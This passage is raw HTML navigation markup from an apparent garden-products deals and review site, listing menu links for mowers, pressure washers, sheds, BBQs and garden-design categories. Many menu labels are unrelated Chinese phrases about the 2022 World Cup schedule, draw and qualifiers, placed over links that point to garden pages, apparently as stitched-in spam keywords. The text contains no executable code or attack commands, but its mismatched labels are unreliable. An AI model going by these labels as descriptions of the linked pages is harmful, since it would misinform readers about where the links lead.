               </svg></span></button>
             <ul class="sub-menu">
              <li class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-126962"><a href="//www.040456.com/deals/lawn-mowers" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Best Lawn Mower Deals</span></a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-124840"><a href="//www.040456.com/deals/pressure-washers" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Best Pressure Washer Deals</span></a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-125739"><a href="//www.040456.com/deals/hedge-trimmers" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Best Hedge Trimmer Deals</span></a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-126959"><a href="//www.040456.com/deals/garden-strimmers" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Best Garden Strimmer Deals</span></a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-126960"><a href="//www.040456.com/deals/garden-sheds" class="menu-link">卡塔尔世界杯赛程时间表</a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-124841"><a href="//www.040456.com/deals/garden-furniture" class="menu-link">世界杯2022赛程表比赛直播</a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-125392"><a href="//www.040456.com/deals/bbq" class="menu-link">世界杯欧洲区预选赛赛程积分</a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-125393"><a href="//www.040456.com/deals/diy" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Best DIY Deals</span></a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-126963"><a href="//www.040456.com/deals/power-tools" class="menu-link">2022年世界杯足球比赛赛程表</a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-126961"><a href="//www.040456.com/deals/watering-equipment" class="menu-link">2022世界杯时间表</a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-126958"><a href="//www.040456.com/deals/kids-outdoor-toys" class="menu-link">世界杯2022入围名单</a></li>
             </ul></li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125394"><a href="#" class="menu-link"><span class="ast-icon icon-arrow">
               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
               </svg></span><span class="menu-text">Trending<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                 <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
               </svg></span></button>
             <ul class="sub-menu">
              <li class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125396"><a href="//www.040456.com/pressure-washers/best-pressure-washer" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Best Pressure Washers</span></a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125395"><a href="//www.040456.com/garden-shredders/best-garden-shredders" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Best Garden Shredders</span></a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125397"><a href="//www.040456.com/lawn-mowers/best-lawn-mowers" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">最好的割草机</span></a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125402"><a href="//www.040456.com/lawn-mowers/best-cordless-lawn-mower" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Best Cordless Lawn Mowers</span></a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125483"><a href="//www.040456.com/lawn-mowers/best-robot-lawn-mower" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Best Robot Lawn Mowers</span></a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125401"><a href="//www.040456.com/strimmers/best-cordless-strimmers" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Best Cordless Strimmers</span></a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125398"><a href="//www.040456.com/lawn-scarifiers/best-lawn-scarifiers" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Best Lawn Scarifiers</span></a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125399"><a href="//www.040456.com/cleaning/best-brush-for-artificial-grass-astro-turf" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Best Artificial Grass Brushes</span></a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125400"><a href="//www.040456.com/hedge-trimmers/best-telescopic-pole-hedge-trimmers" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Best Telescopic Pole Hedge Trimmers</span></a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125403"><a href="//www.040456.com/bbq/best-charcoal-bbq" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Best Charcoal BBQ</span></a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125404"><a href="//www.040456.com/bbq/best-gas-bbq" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Best Gas BBQ</span></a></li>
             </ul></li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23800 astra-megamenu-li content-width-mega"><a href="//www.040456.com/garden-design" class="menu-link"><span class="ast-icon icon-arrow">
               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
               </svg></span><span class="menu-text">2022年世界杯亚洲分组<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                 <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
               </svg></span></button>
             <ul class="astra-megamenu sub-menu astra-mega-menu-width-content ast-hidden">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24027 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col1<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23802"><a href="//www.040456.com/decking" class="menu-link">世界杯比赛名单</a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23803"><a href="//www.040456.com/fences" class="menu-link">2022世界杯赛程安排</a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23804"><a href="//www.040456.com/furniture" class="menu-link">2022世界杯南美区预选赛</a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25596 ast-mm-has-desc"><a href="//www.040456.com/hedges" class="menu-link">2022年世界杯抽签</a></li>
               </ul></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24028 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col2<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123762 ast-mm-has-desc"><a href="//www.040456.com/home-security" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Home Security</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23806"><a href="//www.040456.com/lighting" class="menu-link">世界杯2022赛程时间表</a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23807"><a href="//www.040456.com/planters" class="menu-link">2022世界杯32强赛程表时间</a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23808"><a href="//www.040456.com/ponds" class="menu-link">2022世界杯预选赛</a></li>
               </ul></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24029 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col3<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733 ast-mm-has-desc"><a href="//www.040456.com/privacy" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Privacy</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107291"><a href="//www.040456.com/raised-beds" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Raised Beds</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23809"><a href="//www.040456.com/sheds" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Sheds</span></a></li>
               </ul></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24030 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col4<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23810"><a href="//www.040456.com/storage" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Storage</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23805"><a href="//www.040456.com/structures" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Structures</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23811"><a href="//www.040456.com/water-features" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Water Features</span></a></li>
               </ul></li>
             </ul></li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16112 astra-megamenu-li content-width-mega"><a href="//www.040456.com/gardening" class="menu-link"><span class="ast-icon icon-arrow">
               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
               </svg></span><span class="menu-text">Gardening<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                 <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
